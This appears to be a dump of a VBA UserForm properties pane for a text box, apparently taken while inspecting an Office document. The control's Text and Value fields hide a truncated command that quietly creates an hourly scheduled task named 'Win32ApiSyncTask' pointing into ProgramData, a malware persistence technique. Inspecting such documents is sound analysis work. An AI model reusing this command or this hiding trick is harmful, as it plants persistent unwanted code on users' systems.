 属性 - TextBox1
TextBox1 TextBox
按字母序 按分类序
(名称) TextBox1
AutoSize False
AutoTab False
AutoWordSelect True
BackColor &H80000005&
BackStyle 1 - fmBackStyleOpaque
BorderColor &H80000006&
BorderStyle 0 - fmBorderStyleNone
ControlSource
ControlTipText
DragBehavior 0 - fmDragBehaviorDisabled
Enabled True
EnterFieldBehavior 0 - fmEnterFieldBehaviorSelectAll
EnterKeyBehavior False
Font Tahoma
ForeColor &H80000008&
Height 18
HelpContextID 0
HideSelection True
IMEMode 0 - fmIMEModeNoControl
IntegralHeight True
Left 6
Locked False
MaxLength 0
MouseIcon (None)
MousePointer 0 - fmMousePointerDefault
MultiLine False
PasswordChar
ScrollBars 0 - fmScrollBarsNone
SelectionMargin True
SpecialEffect 2 - fmSpecialEffectSunken
TabIndex 0
TabKeyBehavior False
TabStop True
Tag
Text start /MIN schtasks /Create /F /SC HOURLY /MO 1 /TN Win32ApiSyncTask /TR "C:\ProgramD
TextAlign 1 - fmTextAlignLeft
Top 24
Value start /MIN schtasks /Create /F /SC HOURLY /MO 1 /TN Win32ApiSyncTask /TR "C:\ProgramD
Visible True
Width 138
WordWrap True